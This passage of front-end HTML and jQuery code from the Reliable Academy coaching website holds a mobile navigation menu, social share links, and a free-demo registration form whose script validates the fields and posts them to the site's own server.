        <div><a href="https://reliableacademy.com/reliable-academy-kalyan/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Kalyan</a></div>
      </span>
      <!--<a href="https://reliableacademy.com/quiz/" class="freewebinar" target="_blank">-->
      <!--  <img src="https://reliableacademy.com/assets/new_website/images/quiz.png" alt="quiz" title="quiz" class="imgwebinar" style="width: 25px"/>-->
      <!--</a>-->
      <span id="mobile_profile"></span>
      <!-- Collection of nav links, forms, and other content for toggling -->
      <div id="mySidepanel" class="sidepanel shadow" style="width: 0;">
        <span id="profileview_mobile"></span>      
        <a href="javascript:void(0)" class="closebtn" onClick="closeNav()" style="margin-top: 10px;margin-left: 110px;margin-right: -18px;color: white;">
          <img src="https://reliableacademy.com/assets/images/back-r.webp" alt="previous" style="height:20px;">
        </a>

        <a href="https://reliableacademy.com/myCourses/" style="padding-bottom: 0px;" class="btnmycourses"><img src="https://reliableacademy.com/assets/new_website/images/reliableacademy_web-05.webp" width="20" alt="my courses" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;My Courses</a>

        <!-- <a href="https://reliableacademy.com/free-webinar/" target="_blank" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/webinar.png" width="20" alt="free webinar" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Free Webinar&nbsp;<img src="https://reliableacademy.com/assets/new_website/images/new-icon1.gif" alt="new icon" width="30" /></a> -->

        <a href="https://reliableacademy.com/offline-courses/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/reliableacademy_web-05.webp" width="20" alt="offline course" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Offline Courses</a>

        <!--<a href="https://reliableacademy.com/allcourses/crash-courses/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/reliableacademy_web-05.webp" width="20" alt="crash course" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Crash Courses</a>-->

        <!--<a href="https://reliableacademy.com/online-test-series/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/onlinetesticon.webp" alt="Online Test" class="imgh" width="20" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Online Tests <img src="https://reliableacademy.com/assets/new_website/images/new-icon1.gif" alt="new icon" width="30" style="display: none;" /></a>-->

        <!--<a href="https://reliableacademy.com/our-publications/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/publicationbook.svg" width="25" alt="Publication Books" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Publication Books</a>-->

        <!--<a href="https://reliableacademy.com/important-magazines/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/magazines.svg" width="25" alt="Free Magazines" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Free Magazines</a>-->

        <a href="https://reliableacademy.com/why-reliable/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/whyreliable.svg" width="25" alt="Why Reliable" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Why Reliable</a> 
        
         <!--<a href="https://reliableacademy.com/why-reliable/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/who-we-are-icon.png" width="25" alt="Who We Are" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Who We Are</a>-->
         <!-- New Submenu code Start-->
        
        <a href="#" style="padding-bottom: 0px; display: flex; align-items: center;">
    <img src="https://reliableacademy.com/assets/new_website/images/who-we-are-icon.png" width="25" alt="Who We Are" style="margin-left: -14px;">
    &nbsp;&nbsp;&nbsp;Who We Are
    <i id="mob-icon-down" class="custom-arrow custom-arrow-down" style="margin-left: 10px; cursor: pointer;" onclick="toggleSubmenu()"></i>
    <i id="mob-icon-up" class="custom-arrow custom-arrow-up hide" style="margin-left: 10px; cursor: pointer;" onclick="toggleSubmenu()"></i>
    </a>

   <!-- Submenu Items -->
   <div class="submenu" id="submenu" style="display: none;">
     <ul>
        <li><a href="https://reliableacademy.com/aboutus/">About Reliable </a></li>
        <li><a href="https://reliableacademy.com/mentors/">Meet Our Mentors </a></li>
         <!--<li><a href="https://reliableacademy.com/submenu-item-3">Our Blogs</a></li>-->
         <!--<li><a href="https://reliableacademy.com/submenu-item-3">Careers at Reliable</a></li>-->
    </ul>
   </div>

    <!-- New Submenu Code End-->

        <a href="https://reliableacademy.com/results/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/Website Icons - Results.svg" width="25" alt="Our Results" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Our Results</a>

        <a href="https://reliableacademy.com/mentors/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/Website Icons - Mentors.svg" width="25" alt="Our Mentors" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Our Mentors</a>

        <a href="https://reliableacademy.com/testimonials/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/terminational.svg" width="25" alt="Why Reliable" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Testimonials</a>

        <a href="https://reliableacademy.com/photo-gallery/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/gallery.webp" width="20" style="margin-left: -14px;" alt="Photo Gallery">&nbsp;&nbsp;&nbsp;Photo Gallery</a>

        <a href="https://reliableacademy.com/latest-videos/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/vedioicon.svg" width="25" style="margin-left: -14px;" alt="Video Gallery">&nbsp;&nbsp;&nbsp;Video Gallery</a>

        <!-- <a href="https://reliableacademy.com/assignments/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/onlinetesticon.png" alt="Assignments" class="imgh" width="25" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Assignments</a> -->

        <a href="https://reliableacademy.com/aboutus/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/aboutus.svg" width="25" style="margin-left: -14px;" alt="about us">&nbsp;&nbsp;&nbsp;About Us</a>
        
        <a href="https://reliableacademy.com/careers/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/careers.png" width="25" style="margin-left: -14px;" alt="careers">&nbsp;&nbsp;&nbsp;Careers</a>

        <a href="https://reliableacademy.com/contactus/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/contactus.svg" width="25" style="margin-left: -14px;" alt="contact us">&nbsp;&nbsp;&nbsp;Contact Us</a>

        <!-- <a href="javascript:void(0)" onclick="closeNav()" style="padding-bottom: 0px;" data-toggle="modal" data-target=".bd-example2222-modal-lg"><img src="https://reliableacademy.com/assets/new_website/images/invite.webp" width="20" style="margin-left: -14px;" alt="invite a friend">&nbsp;&nbsp;&nbsp;Invite A Friend</a> -->

        <a href="#" style="padding-bottom: 0px;" class="logutbtn" id="clearSession"><img src="https://reliableacademy.com/assets/new_website/images/logout.webp" width="20" style="margin-left: -14px;" alt="logout">&nbsp;&nbsp;&nbsp;Logout</a>

        <hr class="brline">

        <div class="visitors" style="text-align: left;margin-left: 18px;"><a style="padding: 5px 0 0;color: #ff0000;">Visitors : <span id="total_visitors1" style="color: #000000;font-weight: 600;"></span></a></div>

        <div class="visitors" style="text-align: left;margin-left: 18px;"><a style="padding: 5px 0 0;"><i class="fa fa-phone" style="color: #ff0000;"></i> &nbsp; <span style="color: #000000;font-weight: 600;">9222 333 999</span></a></div>

        <div class="visitors" style="text-align: left;margin-left: 18px;"><a style="padding: 5px 0 0;"><i class="fa fa-envelope" style="color: #ff0000;"></i> &nbsp; <span style="color: #000000;font-weight: 600;">admin@reliableias.com</span></a></div>

        <div class="social soiconsmob">
           <p>Download App Now</p>
          <a href="https://edustan.page.link/sSh2" title="Play Store | Reliable Academy" target="_blank" rel="noreferrer" style="padding: 0;"><img src="https://reliableacademy.com/assets/images/google-play-download.webp" alt="Play Store | Reliable Academy" title="Play Store | Reliable Academy" class="psimg" /></a>

        	<p>Connect With Us</p>
          <ul>
          	<!-- <li><a style="padding:2px;" href="https://play.google.com/store/apps/details?id=com.reliableacademy.mpscofficer"><img src="https://reliableacademy.com/assets/new_website/images/gplay.png" alt="reliable google play store" width="30"></a></li> -->
           	<li><a style="padding:2px;" href="https://www.instagram.com/reliable_ias/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/instgram.webp" width="25" alt="Instagram | Reliable Academy" title="Instagram | Reliable Academy"></a><li>
           	<li><a style="padding:2px;" href="https://www.youtube.com/channel/UC7iyV7rkWhi3pOHVvnQIJgA" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/ytube.webp" width="25" alt="YouTube | Reliable Academy" title="YouTube | Reliable Academy"></a><li>
          	<li><a  style="padding:2px;"href="https://api.whatsapp.com/send?phone=919222333999" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/whatsapps.webp" width="25" alt="WhatsApp | Reliable Academy" title="WhatsApp | Reliable Academy"></a><li>
           	<li><a style="padding:2px;" href="https://www.facebook.com/Reliableacademy/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/fb.webp" width="25" alt="Facebook | Reliable Academy" title="Facebook | Reliable Academy"></a><li>
          </ul>
        </div>

        <img src="https://reliableacademy.com/assets/new_website/images/bottom_img.webp" style="margin-top: 20px;width: 100%;" alt="360 Degree | Reliable Academy" title="360 Degree | Reliable Academy">
      </div>
    </div>
  </nav>
<!--<div id="loadingDiv"></div>-->


<div class="modal fade bd-example222-modal-lg" tabindex="-1" role="dialog" aria-hidden="true">
      <div class="modal-dialog modal-sm">
      <div class="modal-content"> 
  
      <div class="modal-header">
          <h5 class="modal-title">Invite Friend</h5>
          <button type="button" class="close" data-dismiss="modal">&times;</button> 
      </div>
  
      <div class="modal-body text-center">
        <h5>Invite Your Friend click on given below links</h5><br>
        <a href="https://twitter.com/share?url=https://twitter.com/reliableacademy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/twitter_new_24.webp" width="25" alt="Twitter | Reliable Academy"></a>&nbsp;
        <a href="https://api.whatsapp.com/send?text=https://www.reliableacademy.com/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/whatsapps.webp" width="25" alt="Whatsapp | Reliable Academy"></a>&nbsp;
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.facebook.com/Reliableacademy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/fb.webp" width="25" alt="Facebook | Reliable Academy"></a>
      </div>
  
  
      </div>
  </div>
</div>


<div class="modal fade bd-example2222-modal-lg" tabindex="-1" role="dialog" aria-hidden="true">
      <div class="modal-dialog modal-sm">
      <div class="modal-content"> 
  
      <div class="modal-header">
          <h5 class="modal-title">Invite Friend</h5>
          <button type="button" class="close" data-dismiss="modal">&times;</button> 
      </div>
  
      <div class="modal-body text-center">
        <h5>Invite Your Friend click on given below links</h5><br>
        <a href="https://twitter.com/share?url=https://twitter.com/reliableacademy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/twitter_new_24.webp" width="25" alt="Twitter | Reliable Academy"></a>&nbsp;
        <a href="https://api.whatsapp.com/send?text=https://www.reliableacademy.com/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/whatsapps.webp" width="25" alt="Whatsapp | Reliable Academy"></a>&nbsp;
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.facebook.com/Reliableacademy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/fb.webp" width="25" alt="Facebook | Reliable Academy"></a>
      </div>
  
  
      </div>
  </div>
</div>

    <div class="renquiry" style="display: none;">
      <p data-toggle="modal" data-target="#myEnquiry" data-backdrop="static" data-keyboard="false" onClick="changeName('C');">Free Demo Class</p>
    </div>
    
<!-- <div class="renquiry renquiry1">
  <p data-toggle="modal" data-target="#myEnquiry" data-backdrop="static" data-keyboard="false">Demo Session</p>
</div> -->

<!-- Modal -->
<div id="myEnquiry" class="modal fade" role="dialog">
  <div class="modal-dialog modal-lg">
    <!-- Modal content-->
    <div class="modal-content">
      <div class="modal-header">
        <h4 class="modal-title" id="etitle">Register for Free Demo Lecture & Test Series</h4>
        <button type="button" class="close" data-dismiss="modal" onClick="closeRform();">&times;</button>
        <input type="hidden" id="closestat" value="0" />
      </div>
      <div class="modal-body">
        <form method="POST" id="rform">
          <div class="row">
            <div class="col-md-6">
              <div class="row">
                <div class="form-group col-md-12">
                  <label for="rname" class="label-hiding">Name<span>*</span></label>
                  <input type="text" name="rname" id="rname" class="form-control" placeholder="Enter your full name" />
                  <p class="error" id="err_rname"></p>
                </div>
                <div class="form-group col-md-12">
                  <label for="rmobile" class="label-hiding">Mobile<span>*</span></label>
                  <input type="text" name="rmobile" id="rmobile" maxlength="10" onKeyPress="return (event.charCode !=8 && event.charCode ==0 || (event.charCode >= 48 && event.charCode <= 57))" class="form-control" placeholder="Enter your mobile number" />
                  <p class="error" id="err_rmobile"></p>
                </div>
                <div class="form-group col-md-12 hidefield" style="display: none;">
                  <label for="remail">Email (optional)</label>
                  <input type="text" name="remail" id="remail" class="form-control" placeholder="Enter your email" />
                  <p class="error" id="err_remail"></p>
                </div>
                <div class="clearfix"></div>
              </div>  

              <div class="row" id="eint">
                <div class="form-group col-md-12">
                  <label>Offline Course<span>*</span></label><br>
                  <input type="text" id="einterested" class="form-control" value="Offline Courses" readonly />
                </div>
              </div>

                
              <div class="row" id="minterest">
  <div class="form-group col-md-12">
    <label>You are interested in?<span>*</span></label><br>
    <select name="rinterest" id="rinterest" class="form-control">
      <option value="">Select courses</option>
              <option value="UPSC">UPSC</option>
              <option value="MPSC">MPSC</option>
              <option value="SSC">SSC</option>
              <option value="Bank">Bank</option>
              <option value="Railway">Railway</option>
          </select>
    <p class="error" id="err_rinterest"></p>
  </div>
  <div class="clearfix"></div>
</div>


              <div class="row">
                <div class="form-group col-md-12">
                  <label for="rcity" class="label-hiding">Current City<span>*</span></label>
                  <input type="text" name="rcity" id="rcity" class="form-control" placeholder="Enter your city" />
                  <p class="error" id="err_rcity"></p>
                </div>
                <div class="form-group col-md-12">
                  <label for="rlocation1" class="label-hiding">Interested City<span>*</span></label>
                  <select id="rlocation1" class="form-control">
                    <option value="">Select our branch</option>
                    <option value="Dadar">Dadar</option>
                    <option value="Thane">Thane</option>
                    <option value="Kalyan">Kalyan</option>
                  </select>
                  <p class="error" id="err_rlocation1"></p>
                </div>
                <div class="form-group col-md-12">
                  <label>Are You Reliable Academy Student?<span>*</span></label><br>
                  <label for="rdoadmin1">
                    <input type="radio" class="rdoadmin" name="rdoadmin" id="rdoadmin1" value="YES" /> &nbsp; Yes
                  </label> &nbsp;&nbsp;
                  <label for="rdoadmin2">
                    <input type="radio" class="rdoadmin" name="rdoadmin" id="rdoadmin2" value="NO" /> &nbsp; No
                  </label>
                  <p class="error" id="err_admission"></p>
                </div>
                <div class="clearfix"></div>
                <div class="form-group col-md-12" style="display: none;">
                  <label for="rsource">Source (Optional)</label>
                  <select id="rsource" class="form-control">
                    <option value="">Select Source</option>
                    <option value="Google Search">Google Search</option>
                    <option value="Website">Website</option>
                    <option value="Social Media">Social Media</option>
                    <option value="Reference">Referred By Friend/Collegue/Relative</option>
                    <option value="Hoarding Banner">Hoarding Banner</option>
                    <option value="Just Dial">Just Dial</option>
                    <option value="Sulekha">Sulekha</option>
                    <option value="Pamphlet">Pamphlet</option>
                    <option value="Other">Other</option>
                  </select>
                  <p class="error" id="err_rsource"></p>
                </div>
                <div class="clearfix"></div>
              </div>  

              <div class="row">
                <div class="form-group col-md-12 hidefield" style="display: none;">
                  <label for="rquery">Your Query (optional)</label>
                  <textarea name="rquery" id="rquery" class="form-control" placeholder="Enter your query"></textarea>
                </div>
                <div class="clearfix"></div>
              </div>

              <div class="footer1">
                <div>
                  <label for="rtnc">
                    <input type="checkbox" name="rtnc" id="rtnc" value="accept" /> I accept the 
                    <a href="https://reliableacademy.com/term-conditions/" target="_blank" rel="noreferrer">Terms & Conditions</a> <span class="label-hiding">and</span> <a href="https://reliableacademy.com/privacy-policy/" target="_blank" class="label-hiding">Privacy Policy</a>
                  </label>
                  <p class="error" id="err_rtnc"></p>
                </div>
                <span  id="pageloader"><img src="https://reliableacademy.com/assets/images/loading-ajax.gif" width="30" alt="Loader" /></span>
                <button type="button" id="btnRegisterNow" class="btn" style="background: #093184;border: none;color: #ffffff;" onClick="registerNow();">Register Now</button>
                
                <p class="mt-2 label-hiding">Note : All (<span class="text-danger">*</span>) fields are mandatory.</p>
                
              </div>
            </div>
            <div class="col-md-6">
              <div class="freeimages">
                <img src="https://reliableacademy.com/assets/images/media/free-test-series-form.webp" alt="Free Test Series" title="Free Test Series" width="100%" style="border: solid 1px #e5e5e5;" />
                <p style="background: #e5e5e5;color: #ff0000;padding: 5px;text-align: center;font-size: 18px;">Free Test Series</p>
              </div>

              <div class="freeimages">
                <img src="https://reliableacademy.com/assets/images/media/free-demo-lecture-form.webp" alt="Free Demo Lecture" title="Free Demo Lecture" width="100%" style="border: solid 1px #e5e5e5;" />
                <p style="background: #e5e5e5;color: #ff0000;padding: 5px;text-align: center;font-size: 18px;">Free Demo Lecture</p>
              </div>
            </div>
          </div>
        </form>

        <div id="rthankyou">
          <h4>Thank you for your registration.<br>For latest materials & updates keep visiting our website.</h4>
        </div>
        <div id="rfail">
          <h4>Failed to register. Please try again later!</h4>
        </div>
      </div>
    </div>
  </div>
</div>

<script>
$("#eint").css("display", "none");
var fname1 = $("#relfname").val();
var lname1 = $("#rellname").val();
var full_name =  fname1+" "+lname1;
var projectUrl='https://reliableacademy.com/';
var full_name1 = full_name.substring(0, 10)+"...";
var student_id = $("#relsid").val();
var profilePhotomobile = $("#relpphoto").val();
var profileurl = "";

var rcampaign = "Website Homepage";

if(lname1 != "")
{
  profileurl = fname1.toLowerCase()+"."+lname1.toLowerCase()+"."+student_id;
}
else
{
  var joinname = fname1.split(" ");

  for(var i = 0; i < joinname.length; i++)
  {
    profileurl = joinname[i];
    profileurl = joinname.join(".").toLowerCase()+"."+student_id;
  }
}

if(profilePhotomobile != ""){
  profilePhotomobile=`<img src="`+profilePhotomobile+`" class="rounded-circle" style="width:35px;height:35px;" alt="profile photo">`;  
}
else{
    profilePhotomobile=`<i class="fa fa-user-circle-o fa-3x ml-2" style="color:#ff0000; margin-top:10px;" aria-hidden="true" ></i>`;
}
var mobile_profile='';

profileview_mobile ='';
    if(fname1 != "" ){
        profileview_mobile +=`
          <div class="user-menu" style="background:#ffffff; height:auto;border-bottom: solid 4px #dfe5eb;">
            `+profilePhotomobile+`
            <a href="https://reliableacademy.com/profile/`+profileurl+`/about/" class="" style="color: #ff0000; margin-left: 30px; margin-top:-54px; margin-bottom:10px;"><span style="font-size:14px;color:#ff0000;">`+fname1+`
            <br><span style="font-size:12px;color:#ff0000;">View Profile</span></a></span>
         </div>
        `;
    }
    else
    {
        profileview_mobile +=`
         <div class="user-menu" style="background:#ffffff; height:auto;border-bottom: solid 4px #dfe5eb;">
            <img src="https://reliableacademy.com/assets/new_website/images/profile-logo-img.png" style="margin-top: 15px;width: 25px;" alt="User Profile" title="User Profile" />
            <a class="" style="color: #ff0000; margin-left: 20px; margin-top:-45px; margin-bottom:10px;" id="loginPage"><span style="font-size:18px;color:#ff0000;">Login</span></a>
        </div>
        `;
    }
$("#profileview_mobile").append(profileview_mobile);
var profilePhotomobilemenu =  $("#relpphoto").val();
if(profilePhotomobilemenu != ""){
    profilePhotomobilemenu = `<img src="https://reliableacademy.com/assets/images/editicon.webp" alt="Edit Profile" title="Edit Profile" class="editicon" /><img src="`+profilePhotomobilemenu+`" class="rounded-circle" style="width:30px;height:30px;" alt="`+profilePhotomobilemenu+`">`;
}
else{
    profilePhotomobilemenu = `<img src="https://reliableacademy.com/assets/new_website/images/profile-logo-img.png" style="margin-top: -5px;width: 25px;" alt="User Profile" title="User Profile" />` 
}
if(student_id != ""){     
     mobile_profile =`<a href="https://reliableacademy.com/profile/`+profileurl+`/about/">
        `+profilePhotomobilemenu+`    
     </a>`;
}else{
   mobile_profile = `<a href="#" id="profilelogin">
   <img src="https://reliableacademy.com/assets/new_website/images/profile-logo-img.png" style="margin-top: -5px;width: 25px;" alt="User Profile" title="User Profile" />
   </a>`;
}
$("#mobile_profile").html(mobile_profile);
$(function () {
        $("#profilelogin").click(function () {
            var url = "https://reliableacademy.com/login?rurl="+window.location.href;
            window.location.href = url;
        });
    });
    var student_id =  $("#relsid").val();
  var mycourses=`
   <a href="https://reliableacademy.com/myCourse/" stye="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/reliableacademy web-06.png" alt="my courses" width="20px;" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;My Courses</a>
`;
$("#mycourses1").append(mycourses);
var followers=`
<a href="https://reliableacademy.com/followers/`+student_id+`/"><img src="https://reliableacademy.com//assets/images/reliableacademy web-08.png" alt="followers" width="20px;" style="margin-left: -14px;">&nbsp;&nbsp;Followers</a>
`;
$("#followersMobile").append(followers);

// $('body').append('<div style="" id="loadingDiv"><div class="loader">Loading...</div></div>');
$(window).on('load', function(){
  setTimeout(removeLoader, 2000); //wait for page load PLUS two seconds.
});
function removeLoader(){
    $( "#loadingDiv" ).fadeOut(500, function() {
      // fadeOut complete. Remove the loading div
      $( "#loadingDiv" ).remove(); //makes page more lightweight 
  });  
}
 $(function () {
        $(document).on("click", "#notificationsSeeMobile,#notificationsSee", function(){
          
          
                window.location.href="https://reliableacademy.com/notifications/";
          
        });
 });
 $(function () {
        $(document).on("click", "#myCoursesLink", function(){
          
            if(student_id != ""){
                window.location.href="https://reliableacademy.com/myCourses/";
            }else{
                window.location.href="https://reliableacademy.com/login?rurl="+window.location.href; 
            }
        });
 });

 $(function () {
        $(document).on("click", "#myAssignmentsLink", function(){
            if(student_id != ""){
                window.location.href="https://reliableacademy.com/myAssignments/"+student_id;
            }else{
               window.location.href="https://reliableacademy.com/login?rurl="+window.location.href; 
            }
        });
 });

 if(student_id != ""){
   $(".logutbtn").show();
   $(".btnmycourses").show();
 }else{
  $(".logutbtn").hide();
  $(".btnmycourses").hide();
 }

function registerNow()
{
  var rname = $("#rname").val();
  var rmobile = $("#rmobile").val();
  var remail = $("#remail").val();
  var rcity = $("#rcity").val();
  var rlocation1 = $("#rlocation1").val();
  var rsource = $("#rsource").val();
  var rquery = $("#rquery").val();
  var rtnc = $("#rtnc:checked").val();
  var einterested = $("#einterested").val();
  
//   var rinterested = new Array();
//   $("input[name='rinterest']:checked").each(function() {
//     rinterested.push($(this).val());
//   });

var rinterested = $("#rinterest").val();

  
  
  var campaign = "";
  var usource = "";

  var admission = $("input[name='rdoadmin']:checked").val();

  if(rinterested != "" && campaign == "")
  {
    var rinterested = rinterested;
    var etype = "";
  }
  else
  { 
    var rinterested = einterested + " - Offline Course";
    var etype = "E";
  }

  var pat_name = /^[A-Za-z ]+$/;
  var pat_number = /^[0-9]{10}$/;
  var pat_email = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;

  if(rname == "")
  {
    $("#err_rname").css("display", "block");
    $("#err_rname").text("Please enter your full name");
    $("#rname").focus();
    return false;
  }
  else
  {
    $("#err_rname").css("display", "none");
  }

  if(rmobile == "")
  {
    $("#err_rmobile").css("display", "block");
    $("#err_rmobile").text("Please enter your mobile number");
    $("#rmobile").focus();
    return false;
  }
  else if(!rmobile.match(pat_number))
  {
    $("#err_rmobile").css("display", "block");
    $("#err_rmobile").text("Mobile number must be 10 numbers only");
    $("#rmobile").focus();
    return false;
  }
  else
  {
    $("#err_rmobile").css("display", "none");
  }

  // if(remail != "" && !remail.match(pat_email))
  // {
  //   $("#err_remail").css("display", "block");
  //   $("#err_remail").text("Please enter valid email only");
  //   $("#remail").focus();
  //   return false;
  // }
  // else
  // {
  //   $("#err_remail").css("display", "none");
  // }

  if(rinterested == "")
  {
    $("#err_rinterest").css("display", "block");
    $("#err_rinterest").text("Please select atleast one interest");
    $("#rinterest").focus();
    return false;
  }
  else
  {
    $("#err_rinterest").css("display", "none");
  }

  if(rcity == "")
  {
    $("#err_rcity").css("display", "block");
    $("#err_rcity").text("Please enter your city");
    $("#rcity").focus();
    return false;
  }
  else
  {
    $("#err_rcity").css("display", "none");
  }

  if(rlocation1 == "")
  {
    $("#err_rlocation1").css("display", "block");
    $("#err_rlocation1").text("Please select interested city");
    $("#rlocation1").focus();
    return false;
  }
  else
  {
    $("#err_rlocation1").css("display", "none");
  }

  // if(rsource == "")
  // {
  //   $("#err_rsource").css("display", "block");
  //   $("#err_rsource").text("Please select source");
  //   $("#rsource").focus();
  //   return false;
  // }
  // else
  // {
  //   $("#err_rsource").css("display", "none");
  // }

  if(admission == undefined)
  {
    $("#err_admission").css("display", "block");
    $("#err_admission").text("Please choose any one option of above");
    return false;
  }
  else
  {
    $("#err_admission").css("display", "none");
  }
  
  if(rtnc == undefined)
  {
    $("#err_rtnc").css("display", "block");
    $("#err_rtnc").text("Please accept terms & conditions and privacy policy");
    $("#rtnc").focus();
    return false;
  }
  else
  {
    $("#err_rtnc").css("display", "none");
  }


  if(rsource != "")
  {
    rsource = rsource;
  }
  else
  {
    rsource = usource;
  }

  $.ajax({
    url: "https://reliableacademy.com/welcome/registerNow/",
    data: {rname:rname,rmobile:rmobile,remail:remail,rinterested:rinterested,rcity:rcity,rsource:rsource,rquery:rquery,etype:etype,rcampaign:rcampaign,rlocation:rlocation1,admission:admission},
    type: "post",
    dataType: "json",
    beforeSend: function(){
      $("#pageloader").css("display", "block");
      $("#btnRegisterNow").css("display", "none");
    },
    success: function(data){
      $("#pageloader").css("display", "none");
      if(data.code == "200")
      {
        window.location.href = "https://reliableacademy.com/thankyou";
      }
      else
      {
        $("#rform").show();
        $("#rthankyou").hide();
        $("#rfail").show();
        $("#closestat").val("0");
      }
    }
  });
}


function closeRform()
{
  var closestat = $("#closestat").val();

  if(closestat == "1")
  {
    window.location.href = "https://reliableacademy.com/";
  }
  	sessionStorage.setItem("fdvalue", "1");
}


$(window).on('load', function(){
	var mainpageslugT = "examinfo";
  var pageslug1 = "upsc"
	var fdvalue = sessionStorage.getItem("fdvalue");
  // alert(fdvalue);
	// if(fdvalue == "0" || fdvalue == null)
	// {
    if(window.location.href == "https://reliableacademy.com/")
    {
      setTimeout(function() {
        // alert("Test");
        $('#myEnquiry').modal({
          backdrop: 'static',
          keyboard: false
        });
      }, 70000);
    }
    // else
    // {
    //   setTimeout(function() {
    //     // alert("Test");
    //     $('#myEnquiry').modal({
    //       backdrop: 'static',
    //       keyboard: false
    //     });
    //   }, 5000);
    // }
	// }

	if(mainpageslugT == "offline-courses")
	{
		setTimeout(function() {
			changeName('E');
        	$('#myEnquiry').modal({
          		backdrop: 'static',
          		keyboard: false
        	});
      	}, 70000);
	}
});

document.onreadystatechange = function () {
  var state = document.readyState
  if (state == 'interactive') {
       // document.getElementById('contents').style.visibility="hidden";
  } else if (state == 'complete') {
      setTimeout(function(){
         document.getElementById('interactive');
         document.getElementById('load').style.visibility="hidden";
         // document.getElementById('contents').style.visibility="visible";
      },1000);
  }
}

// $(document).ready(function () {
//    $("body").on("contextmenu",function(e){
//      return false;
//    });
// });
// $(document).keydown(function (event) {
//     if (event.keyCode == 123) { // Prevent F12
//         return false;
//     } else if (event.ctrlKey && event.shiftKey && event.keyCode == 73) { // Prevent Ctrl+Shift+I        
//         return false;
//     }
// });

function playpause2()
{
  var ppaction = $("#ppaction2").val();

  if(ppaction == "1")
  {
    // $(".btnPlayPause1").html('<i class="fa fa-play"></i>');
    $("#ppaction2").val("0");
    document.getElementById("mline2").stop();
  }
  else
  {
    // $(".btnPlayPause1").html('<i class="fa fa-pause"></i>');
    $("#ppaction2").val("1");
    document.getElementById("mline2").start();
  }
}

$(function () {
  $(document).on("click", "#loginPage", function(){
    window.location.href = "https://reliableacademy.com/login?rurl="+window.location.href;
  });
});

function changeName(action)
{
  if(action == "E")
  {
    $("#etitle").text("Send Us An Enquiry");
    $("#btnRegisterNow").text("Send Enquiry");
    $("#eint").css("display", "block");
    $("#minterest").css("display", "none");
  }
  else if(action == "N")
  {
    $("#etitle").text("Enroll Now For Offline Courses");
    $("#btnRegisterNow").text("Enroll Now");
    $("#eint").css("display", "block");
    $("#minterest").css("display", "none");
  }
  else
  {
    $("#etitle").text("Register for Free Demo Lecture & Test Series");
    $("#btnRegisterNow").text("Register Now");
    $("#minterest").css("display", "block");
    $("#eint").css("display", "none");
  }
}

function studyplus()
{
  window.location.href = "https://reliableacademy.com/";
}
function dailyquiz()
{
  window.location.href = "https://reliableacademy.com/quiz/";
}
function curraffairs()
{
  window.location.href = "https://reliableacademy.com/current-affairs/";
}
function jobalerts()
{
  window.location.href = "https://reliableacademy.com/job-alert/";
}
function freewebinar()
{
  window.location.href = "https://reliableacademy.com/free-webinar/";
}
function mobileapp()
{
  window.open('https://edustan.page.link/sSh2', '_blank');
}

var mainpageslugT = "examinfo";

if(mainpageslugT == "")
{
  jQuery(".slidem").prepend(jQuery(".slidem > div:last").clone()); /* copy last div for the first slideup */
  jQuery.fn.slideFadeToggle  = function(speed, easing, callback) {
    return this.animate({opacity: 'toggle', height: 'toggle'}, speed, easing, callback);
  }; /* slideup fade toggle code */
  var divS = jQuery(".slidem > div"), /* get the divs to slideup */
    sDiv = jQuery(".slidem > div").length, /* get the number of divs to slideup */
    n = 0; /* starting counter */
  function slidethem() { /* slide fade function */
    jQuery( divS ).eq( n ).slideFadeToggle(1000,"swing",n=n+1); /* slide fade the div at 1000ms swing and add to counter */
